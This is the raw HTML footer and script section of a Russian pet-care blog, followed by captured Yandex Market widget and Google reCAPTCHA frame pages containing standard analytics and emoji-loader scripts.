https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 494
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="jB/WYNAc+G0BhPK5SJN7QQ=="></script>

                <script type="text/javascript" nonce="jB/WYNAc+G0BhPK5SJN7QQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768676442656\u002F9f450971e6c2682fc24f16139a480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rLSY4uknsCmzuNdDhMPhDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676443507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>